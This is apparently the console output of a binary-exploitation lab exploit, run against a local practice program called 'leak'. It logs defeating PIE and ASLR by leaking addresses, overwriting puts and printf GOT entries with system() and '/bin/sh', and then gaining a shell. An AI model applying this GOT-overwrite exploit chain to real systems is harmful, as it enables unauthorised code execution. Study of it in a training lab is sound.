 vagrant@ubuntu-xenial:~/dev/mbe/aslr$ ./exp.py
[+] Starting local process './leak': pid 7100
[+] PIE pwned :)
[+] app base : 0x55d8de086000
[+] app leak : 0x55d8de086880
[+] pop rdi : 0x55d8de0868e3
[+] puts@plt : 0x55d8de086660
[+] puts@got : 0x55d8de287018
[+] gets@plt : 0x55d8de086690
[+] printf@got : 0x55d8de287020
[!] 1st stage : leak libc, ASLR pwned :)
[+] libc base : 0x7f17e445b000
[+] puts() : 0x7f17e44ca690
[+] system() : 0x7f17e44a0390
7100
[!] Stage 2: Overwriting puts@got with system()
[!] Stage 3: Overwriting printf@got with '/bin/sh'
[O] Popping shell :)
[*] Switching to interactive mode
$ whoami
vagrant
$